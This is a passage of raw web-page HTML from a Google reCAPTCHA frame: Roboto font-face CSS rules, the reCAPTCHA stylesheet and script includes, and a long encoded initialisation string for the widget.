  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M51Kdk3OlBSXkBSt827IPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M51Kdk3OlBSXkBSt827IPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M51Kdk3OlBSXkBSt827IPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKbQMO5woYgXsK+QjbCs8KdwrTDgMOwJ8O5cz7Dm8Kmw7LCiyXDscKkw5dhw4o/woHDmsKfw7sXLD8/aMKfw54bw7/[base64]/Dv8OHwrwSajjDhhwKC8OwSsOMw78TwrrCocOhK8ORw6rDgWbDsSvCslbCtG3DvsKSBEfDuQpnBGrChsOnwprDl8Klwq/Cr8O3wprDkDpteCxqwpvDrxlJc2oSNmEpUsO2wrzClRECwrXDnz1PwppHRMKqJMOrwqXCisO5RgnDqcKHEVI/wpfDicOHeAkFw49YScOqwp3DucOTwqc7w6ZBw5/Cl8KtCsO0K2oILcOkwrIJwrDCucKWTMOXwrfDiGzDtsK7QMKiUcK0w7pLw4XDhQh6w5LDnsO8w63DklHCiMO3dsK6O1VUMzg/ZxNDw6Foc8K3GsO2w4DCn8OBw7PDqwvDvsKuAmfCikLCtsOmwqR0GwEwwr10w6RCw43CscO0w5DDu8KZW8OyE3U+w4gQwrZmwp4Nw7/DpcOxbRzCvMKNfmnCrwzDswrDpcO1wqLCsMOme8KyR8O7w68pP8O1C8KAw4McbmbDo2nDj8Ojw53DonICN8KSw6wGQ0A5XzMSw7HCq1jCrnIwPlbDg0LCj8KXw4vDhcOGw63CoXhlwqDDsEHDocOZw47DvnVLw6VYIsOzw4jCl0kiwo/DtMKKw6dJwofDrkbDtk3DuFLCisOfwo/[base64]/CnitDwpbCl8O5embCnC4cLzEHw4pPOMKHZxQXw6B4w7jDpsOdA8KCTsOaSEfDtsKcXB/CmMKYIXIVN8Ocw47DjAzDtUcBJMKBSE/CvcKheGA9SsO1w4DDkMO8N2NJworDgSnDhcOFwrrDksOpw504wp7Cji4Sw4J7wr5Cw6gRVnXCisK1wqkMwo9PAx4Cw5UiG8Oiw43DthF+F8ODa8KhNMOpw4PCicOcCcKQB8KBw63DvADDnFHCnw/DrMKEwp/[base64]/DrkQjwrLCimp+w6tywqLDmkvDpnRlIWjCv8KtXnPClm9Hwp/ChgzCrcOeDcKNO1skwqzDnBTDoVRkwpXDvMKJAsOFV8OowqLDqsKoYxFANmHClMOpGmjDrsKfFsKPD8KXSH/DuF5/w5PDmSDCggbDjToZwr7DisKbwo/DjVtXRsOXw5MvNwpfwotIw7kXD8O1w50iwo0IDFxxwopMe8Kfw5bDv8Oww6YxI8OHw5TDjcOCwpIFECfCi8KHUcK9QiLDnAckwpDDtSPCny9SwpjCk8K7VcOTKj3DmsKewo8HccODw7/DinN5wpMSYMOCYsK0wqPDq8OYCMOZwrUFOcKYI8OfTDFXwq7DvVbDiT7CrGjCnlPCmH1GOmddVE1dw7nCvsOcwrQgZMKUY8OWw53Cm3bDosKBwpdvQsKdOlMgw7QFwphbF8KtOXAlw5MgPMKLZcOBDy/ComxWRsOPBkLDjhtvC8OURsOGwr5CMMO+esOBQsOsw6sIeA87QT3Ch2rCgBnCoFVTIWXDocKUwrHDtcOwLjXCkRrCq8Oyw5nDhg7DpcO1w79xXwHCsGpGHXTCksKgcU9Zw7rCh8KAXGN/Z8KXYlfCg8KGem3DnMK3w5JQCF91O8OgF8KRGj95EXPDukbCsA88w6HDiMK2woNIcQDCrWtwP8K/w7/CmxfCinnCgsKqUMKiwpgONsKRFUp3w7NnLcOlJzF1wpvDh0YIL14Jw7nDiFwAwqkfw5syUXAvdMKOw5Vtw6dse8KQw7Q0HsKoL8KMHT/DqMOxRwNgw7bCq8ObUjlELTjDv8OFw6RFIBYDw7g7woTDo8O8V8OQw6sRw4vDoWTDpcKCwrTDnMOVbMOsT8O7w6/DpMKtZMKqQsKQwobDugjDuFfCpWRFMwLDg8OnwpvDuxjCkMO7wqByw6rCkUwuw7zDkFA8dMKzVSTDl1fDnT7DiBrDiMK/wrMGe8Kua8OMFcKrG8Orwq/CisKJw7AUw5BTw6xNfEPDukDDtsKJW8Ocw6cWw5TDq1LDgMOoLjIHJsO8aMK0NXDDs8OkPRgRL8OWwp9MCW7Dg1lrwr4aaMKVC3cqw4nDtFDDisOIwoZoEsOOwofCuV83w6l1e8OUGjPCvlXDo14IbVfCn8O2w4bDuBgvTmcTH8KJwpslwqxaw4vDqW8WNA/ClkPCrMKRQzfDpcOuwrsPw4UPwosSw5lDX8OENGJbesOPwqnCslohw6/DqMOIwo5uc8OKf8Oiw6w0wovCsyXCnsO9w53CoMOSwrNQw4DDtcKRRx8Uw7/DhcKew7AYDsOTDQE1w5krTk7DicORw45jAcOGZCcMw7/Cr3c/eFN4LsOrwpbDl15ow60nUcKZAMOdw47DpnnCtHPDh8OfX8K2EjfCpMOpwrjCpGMdwop7w4A3E8KCwqcTfxHDpGghXz1TVcK8wrvCpSFtU0MxwqHCq8KNS8OXwoHDpnfDmEfCr8OSwroAQC1Cw488MsKKNcOBwpTDigIwXsKtwp5KdsOXwqHDu0/[base64]/[base64]/[base64]/Cp8OWwqbCkcO4FcK2w6JzRcK9a8KxVUY/AD/[base64]/[base64]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[base64]/w5gOw4/Cmkwjw6MHwqhjAiTDncKiwoZbwoFJwoEJw7QUw709woU8NlwiwonCoF7DlcKLwoDDiHEMJcKZw6/[base64]/[base64]/CqlXDjwM/[base64]/CpsOPwqTClMKUaxnCs8O3VC4GHnkuwovCisKtbsKONSnCu8OOMCF8cX8pw6QRccKowrjCvcKAwodBccONJCo8wovCmQN3csKowrDColwgUxJpw7bDoMOwDcOyw6jCly5mPcK6fk/CvWzCox00w48lTMKrUMOmwrrCth/[base64]/w77Cjg/DqEkbw7kMIsOjRMKiw6XDuBvCuB/DoGTDvDpZPXY7wpwzwpzClic1X8OpLcORwpVMeRVWwrADcHPDhi7DiMOUw5XDicKPwogMwoh4w74Ic8OLwoYZwrXCtsKtwoMewrHCmcK8QcO1U8OiGMKuFnMrwq4/w5RmecO1wpUnGCfDh8KgGMK+Vw/Co8OEwr/DkAbCkcKww78fwrI1woFsw7LCvConAsKNc0teD8KhwrhaMh0JwrPCthXDjRVDw77DlmPColXCtG9dw6MdwozCoHtPKELCjTDDgMKIwqxnw7lvNcKMw6bDoXPDh8O/wol0w5fDrcOBwrPDgyTDkMO2w6cGGsK3dS3Ds8KUw7dfNUtLw6o9Q8O/wqzCrl7DkcOyw5rDjTPCssODLA/[base64]/WsONwoY7w4YfE8O+YlwVwr/CinAGBMKuInnDv2DDg8K/[base64]/DlcO6w48hwqkZGUZfPiPDgcKgMUzDksOCw4zCoE7CpjXChMK/LcKnw6VfwrLCtVRkIBoqwqPCsgXDpMKGw6fCq3IGw6pGw5luMcO3wozCo8KBOsKbwr4jw4Yjw7Qnf2VCGDXCvFjDtWLDicOVQ8K0KQhXw4JhBsOFSSVjw6TDrcKmTk7CucKpAD5NDMK2RcOTak/[base64]/CG/CmyrCqcOVw4Qbwr1bLcO+UT1Zw4vCssKselpMXQnCq8K7S3LDv0QSU8OUI8KrRykbwoLDt8Otwr/[base64]/DicKxY8KtW8OBw7nDvg9rwoBawoV3DMK8EBvDl8KTwr/CuCLDlMKOwpbCgsOzEkwvw6HDocKlwq7Clzx+w5xNLsK7w54qf8OwwpRzw6VqUXYHdl7CgWNqXksRw5M/wpXCpcK2wpPDklZ8wpVQw6MVY3d3wpXDjsO3BsOZV8KyKsOyL31FwpF0w6DCg2nDtQzDrlgiP8OEwpBvAsOIwrBSwobCnmrDonNawqzDscKewo3ChMO+EsKSwq7DkMKAw60scsK3bwQuw77ClMOswp/CmG4UWQV8QcOoYz3ClcKvb3zCj8KWw5PDrcKfw6vCrsOYFcONw7bDpsO/[base64]/[base64]/CqH/Ci8OWw6PCqlNIw4vCqVbCqwzCpcOZZQHDikZFwqvCoCokw53DlMKww4LDoBvCjcO6w6xywrXDq1bCg8K7DSUFw6HDgHLDjcK7e8KqWcO0agnCj0wyVMKEeMK2HTLCn8Kdw4RgKCHDlWZyGsKqw6/Dm8OEBsOIFMK/OMKwwrrCiXfDkirDp8KgSsKvwqFowr3DuE07Y2TCvBPCnHoMUkknwpLDpEfCjMOqBxXCtcKJRcKnecKMYTjCi8KJwpzDmcKGFRrCoGfDrkk6w63Cp8Krw7LCmsK5wopeaCrCmMK2wpFdNsO0w6HDoxfDmsO2w4fDhBN2WsO0woQ9F8KWwr/CsGdVHVDDpmtkw4fDmcKvw74qdhfCmiBWw7nChXMnOm7Dtnxlb8Ojwr1CIcKHMA9Rwo/DqcKbw7XDi8K7w7/DjVfDhMOXwofCkUzCjMOGw63CnMKzw6xbFRnCmMKOw6PDuMOEIhUKCUXDucO4w75GWsORecOCw5ZKXMKiw5p7wrnCq8Ogw5fDnsKcwo/[base64]/w7JUAcORIlzCg1rCrVjCgsKIw4/CthIlwpVeLsKcNMKHDcKZGsOPQjTDmcOywrgRBCvDgCRKw4jCiAxdw7lWZmQTwq4tw4Fkw5XCn8KBQMKHVjBUwq0QPsKfwq3CvcOJUH/CmkMSw4U9w5nDt8O8H3DDvMOUcFnDpsKVwoHCqsO/[base64]/Dp10XdDjDrcOOUcOKwpYlQi3Ct09iwpvCpDnCrHvDgcOXTsOWVVfDmj7DpT7Ds8OAw5TCjcOUwpjCrglpwojDhsK3C8Oow6hndsKVc8KRw6MzDMK9wrZ4ZMKCwqLDjgdOA0XCisOsMmh2wrZbwoHCosOkGcK/woB1w5TDicOAJXEmGcK5CMK7wo3Cq1zDu8OXw4TChsOSJsO2wrLDnsKrNhrCv8KwUMOKwpkYJB0dEMO0w5Jne8ONwo3CoDbDqMKTQSrDsFnDiMKpIsK0w5DDmcKqw60+w4UWw6Mzw6w5wpvDi1FPw7/DnMKFYGVXwpo3wqhOw7Yaw4AoPsKiwqPCnyRZG8KMOMOkw4HDlcK1Og3CuFnDncOFHMKia1jCvcK8wp/[base64]/[base64]/DthvCvMKjEcKfw4N3w7g5CMOsw6bCnU/DpAPDn8OZZcOcFnrDszETDcKKETUYw4HClMO/Zx/DqcOOw7xAQSrCtcKyw6bDp8Kkw4pPBXPCkA/[base64]/[base64]/[base64]/wqFcd1dlw5zCpcOYw4DCscOJURRRwo8jwp0Vw6HDtwMFwp8Gwp7ChMObW8Knw4jCgmXCosK0GT8AZ8KFw7fCuX8WSwrDtl/[base64]/[base64]/DuQVlfl8ndgXCocOUwpvCuMKnwrPCqkfChjd/AGzCnXZETsKdw6LDncKew43DtcO4WsOoazLCgsKOwo8MwpU6SsOeCcOfZcK/wqkbHzRWd8KiH8Ovw7vCpEAVBH7DlsKeZiBiBMK3QcKHU1RpFMOZwqJ/wrAVNUXCkjYcwrDDu2lbWiAaw7LDqsO7w44oAnXCucKmwq0zDS4IwrxVwpZxfsOMTDTCocKKwo7Cvxd8O8OUwol7wr03Y8OLfsOtwrVnMj4aGMKew4TCtyjDnQc5wpR3wo7CpsKDw5VvRVbCpUZzw4kcwoHDvcKgeE0wwq/CvH4bARgrw5jDm8OeYsONw5DDgMOPwrLDtMK7wokuwplBCgFkU8OGwqbDvygOw4HDqcOUPcKYw4PDnMKvwo/DosOWwpjDqsKvw7nChBfDjUjCiMKTwpsnX8Ozwp0jHXbDjDgQNgzDisOSUcKUacO0w73DigNhe8Kxc2/DlsKxAcObwq5qw54mwqp8J8KcwohKKcOEfDduwrtOwqbDuzvDgxwDI1HDjGPCqgsQw5gvwozDlF0Iw6rCmMKuwoEpKkLDjjHDtMKqA0XDlcOVwqYsbMOzw4PCnGM1w40Zw6TCr8KPwo5ZwpZ2LE/DiWwjw4Nlw6rDlcOCWmzCiWMXElfCuMKpwrN2w7zCkCTDtcOww5XCo8KfJkAfwpNAw6MKBcOmR8KSwpfCpMOFwpXCssOXw7oka13CkltBLHJmwr15OsK9w7dbwop2wpXCo8KzM8OPF2/[base64]/Dn0wiVcOuCMKtGcOOY2XDp8Oxwr9jw7LDs8ORw4zDocOowrnDn8OgwpjDjsKsw585WQ1Xdi7DvcKgMmsrwogywr10w4HCmBDCvcK8A1/CsxDCpWnClUl/LAPDriBpbwk6wpMAw7occXDDhMKuw5fCrcOzFBdiw5ZfO8K2w4MYwpdFSMK7w5nChBkxw4NQwqXDoyhvw4hcwrDDoRXDoEXCscOjw5fCnsKPFcOSwqnDlCwSwrYnw51gwpBNRcOcw5pWVVBZITzDpWHCn8Oaw7rCizzDgcOLGTPDlMK0w57ClMOpw5/[base64]/ZnLCvFdOw4I6ICZPVUzCm8OAwqkQdsOkw5HDq8OPw4FIWDsGM8Ojw69kw7JYJCdZamjCosKsQ17Dq8OiwoclCz3DjcKwwo/Cn2zDlxzDhsKGQm/DlQIQLVnCt8Kmwp/Ck8KvdsKEEkBswpgtw6/CksK3w6rDvisHaF59DTFkw55Vwq4Hw4sscMKMwohBwpoxwoXCgsORPMOFXHVxUx7Di8Oyw4lLHcKDwr8lfMKfwpV2LcKBIsOed8OVIMKywqfDgC7CuMKAZGBMUMO9w51Uwo3CmmJRT8KpwpQUNx3Coj4jMENIXDPDk8Ojw6nCqGbCnMKTw6tCw50Cwp51HsO/wpF/w4tGw4fCjXhcLsO2w74kw45/wq3ChnZvanTCpcKvdSlNwo/CqMO4w4HCvEnDh8KmKFgjNmIGwoYYw4HDr1XCmSw/w601CnrCi8KtNMK1JsKmw6PDi8KLwr/DgRvDmkE/[base64]/e8KAwpwiwpXCt8OVwoXDp3jDjMKLWyQnbsK6wrHDkMO1J8OywpHDjBcEwr1Tw7Zuwq7CpmLDvcOtQ8OOdsKGbcOdNcONNsOow5nCqS7DscKxw7vDp2vCmmfDuBPCtgXCpMO9wq9QScOQGsKefcKyw4grwrpawogKw4Y1w4sAwpsXCX5CKsKRwqIfw7zClA4wFyUJw6/CuG4Iw4cfw6I+wpXClMOUw7TCvzJHwpASOMKLGsOnVcKgb8O/FG3CtVF0MiIPwpfCpMO5JMKEKCbClMKPZcKkwrFFwoXCjF/CucOLwqfCpSvDucKcwpPDuH7DrDXCjsOKw5TCnMOAIMOqScKOw55TZ8KiwosZwrPCisK0bMKSwp7Cl0BZwprDgy8cw79Fwq3CrBYNwpDCsMONw6BAa8KwccOYBW/[base64]/U3fDssKVXsOQISTDrsKow7LCuX89wrghBH0gworDgxbCm8Knw406wqd7EWXCjcOeT8OUWhQEOMOiw4bCv0fDtArCrsKkUcKTw6R9w67CriBnw7FSw7fDp8Kkd2Ajw5lVH8O5E8ORGQxuw5TDuMOaQSRbwrTCgWx1w4RgFMKGwqYewohXw7g/IcK5w7c5w4k3WQhIRMOZwpAhwqfDl1lQaU7DqVhCwrvDi8Kxw6gbwpDCpkRvWsOiUcKSVlI1w7gow5LDi8KzIsOpwpBMw50GecOjwoMJXjdQP8KGHMKPw63DpcOJC8OFGz/[base64]/ChAwLSgkZw53Du8O4S8KWbUlbJsOnw6kjw5vCsMOTwp7DscKdwp7DlMK5JV/CjXZFwqhGw7jDhsKBJDXDsCJQwoRxw4PDt8Osw5rCglEXwqXCixkNwoZ0BXDClMKjw6nCtcORUwlRbXptwrPCgcOkG2XDsx9wwrbCq2hywqTDtsOiOXXChhrCjEzCgDrCs8KlT8KXwrEDBcK8WcOqw58OTMKlwr54P8KZw69+RiXDn8KrccOsw5BRw4J3EMK4wo/DpsOwwoTCmcOXVABoY1xbwqcVWU/Dpjl/w4LCmzsobH7DpMKrBwMFYm/[base64]/CoB3DocOHwp1Xwo/[base64]/CkFHCmRXCtj9PG8KzG8KBCFE9w6g5dsOMwooKwpVubMKZwocyw6taVsOOw4R4UcO6IMKtw5IIwopjN8OBwpZ7SCFBbHN2w4w4AzbDl0pGw6PDuB7DmsKTfhHDr8KBwo/DhMOiwoA+wqhNCTQUFS1SAcOow6Y4S1Atwrp4eMKXwpzDo8OLMzjDicKsw5lNBwHCqzwTwpB4wppOKsKkwpnCoxYtRsOfw6w4wr3DljbDj8OUDsOlMMOYGlnDuBzCrMOSw5/CkhcoUsOaw5rCg8KjFS7Dh8OmwpEfwo7Dm8OkEsOvw73CkMK3wovCocONw4HCrcOKV8OSwq7Dum1kDBHCuMK+w5LDt8OXFmQ4MMKrJWdDwrkdw6fDl8ONw7DCiFTCpm4gw5tuNMKiJcO3RcOYwqYSw5PDkmsaw6ZEw4bCnsK/w7cWw5dDwq/DtsK+ZzkAwq1rLcK3X8KtYMOwahHDvgMrVcO5wr3CrsOiwooswpckwptnwpRmwrQaf2rDlwBcRArCjsK9w5IPa8Kww7kMw6XCoRDClxcBw4nChsOqwpgfw6kTfcOJwoUwUmhrF8O8TjDCrkXCosOOwpA9w55Ewo/Djl3Cgj5ZYFI6VcK9w7/CpcKxwpBHRG0yw7kgfBLDp3w/[base64]/wqvDhgzDjcKGw7XDtnbCk8ONIQbCgMKjL8K8wq3ClGttXMO9CMOcf8OhMcOdw7nCgn/DqMKWWlFUwqBxL8OfFm0xL8KfC8O5w4TDicK/w4HCnsOvFcK4YQlDw4TCqsKKw6pMwp7DpErCosOrwoHCj3HCmA/[base64]/YMKywpPCgsOhw6MiRwnDkMO5GcKRw44CMcOPw6NhwqzDnsK+Z8KIw58RwqweecOLKUbCtcOOw5Z9w6/CpcKvw7/[base64]/w79eOgdFe2guwpRPw5Q/B8K3OhNxwrw0w4tKWSfDjMKgw4Jkw4bDsBxRYsOCOlhbHsK9w4zDs8OfI8OZKcO2WcK6w7MmTlRuwoBjGUPCq0nClcKfw6g3wrcXwrl5J2rCtcO7KhszwovCh8KTwocqwpHDm8OIw5BeUgEnw70Xw5/CqsKYRcOBwrRTYMKxw6V7GsOHw4MUBjPChxjDuy7CgcOPWsO2w6HDtA95w5EMw74xwpMfw55Dw4JGwoIIwrLCsi/CgiPCuDvCg1RDw4t/[base64]/CjydDw5fCnSQdHMOMFMO5woHCoHoCwpPDuUPDiEDCgUbDrEjCkWfDgcK1wr0ORcKzVmXDqirCkcO/X8O1cHnDvWLCgmPDsSLCrsK/IwVJwrlEwrXDgcK9w6jDjU3Cr8O7w7fCo8OgewHClwfDjcOULsKYX8OMUsKoXcKBw47Du8OHw49rfUTClwvCrMObUMKuw7/CpcOePXglU8OMw6ZdVSE6woB5JjvChsKhHcKewphFfcKJw7wwwonDksKXw6fCl8OTwrrCrMKEYWrCngx9woPDjR3CvVvCg8KnB8ORw5h/[base64]/[base64]/DgGNxwrtawpbCrV7Dmn3Co8OAwqjCqy96T8KhwoLCnSrCpzwqwrwmwoXDjcK/[base64]/[base64]/ChnRJwrRaw7chwrnCsmbDo8OtwqjDvWbDi3ZvwpnDjsKVW8OgL2fDocKnw7gQwp/CnEQKeMKfGcK9wrEdwq4lwr5vJMK8SiA8wqLDoMOmw4fCk0/Dl8KzwpUnw4oaSGAYwoIKLC9ue8KDwrnDsHHCusOrXcKswpFJwqzDtDR/wp/[base64]/[base64]/Ci0kqwoRRTMKGKWfCuC/CgcK0AsOCw5fDtXjDvALDnQJiN8O/w5TDnHpaRX3ChMKEHsKew4s3w4Fuw7nCmsKuEHEYFUdZEMKIRMOyPsOtVcOecSklLjtqwosnAcKGRcKjMcOjw5HDu8OJw74Mwo/DrhMaw6ATw5XDl8KuYcKQDm87woPCtzQoeGduSyAcw59hRMOtw4nDmTHDvlvChRx6I8KYeMK8w53DvsOqQU/Dl8OJVEXCksKMA8OvFXkpPsORwpXDjMK8wrTCuCPCq8OWDMKrw7/Ds8K0eMKzGsKuw4lTEm8ow6/CmlvCvsOoSUjCg0TCkj01w7rDqG58GsKbw4/CiF3Cnk1Vw782w7DCrE/CukHDuAfDl8ONOMORw6sSe8OyCgvCp8OUw5nCr0UmF8KTwqHCoVPDjXtQNMOEanDCmMKGUS3CoyjDpcK9EMO4w7V8NSPDsRjCnClJw6TCj0TDssOawrxTCQ5rbDpqEBslFsOsw783X0vClMOpworDq8KQw4nCjWfCv8KawrTDosO2w4sgWGzDkXMOw6XDu8O2MMK/w7HCsxrDm2Elw6xSwoFANcK7wqnCjsOdTRNFdTLDnxB2wrHDsMKMw7h+d1XDo2IAwoVKa8OhwqbCmk9aw4dMW8OqwrAgwoU2dSxQw5g1dEQZCRvDl8Otw6QpwojCo0JGW8KBa8Klw6R7JhTDngsGw5x2OcODwqkKAVnDqsO3wqcMdWs7wr/ClEofJXwawoZFUMK7dcONN3sFY8OgKTnDmXLCvmcPHRN7bMONw7vDt05Ow6YAKmQvwq9bekbDpinDiMOATH0Ab8OCLcO6wpoxwrjCnMOzYSp+wp/CmXB0w54YLsOkZTIDaw0UQMKuw4XDgMOmwofClsOEw4pbwp5UfD7DtMK7RUbClhZnwoBiN8KtwrjCicKjw77DrcOowooCw4UPw6vDqMK3LsK4woDCpA9/[base64]/[base64]/DoTPDiMO6w4/DkUEWw7o7wrzDqcKxdV0NGcKdDcKgbsO9wqx7w7VyJibDgVIdUcKywqMIwp/DswnCkQzDsj/Ct8OWw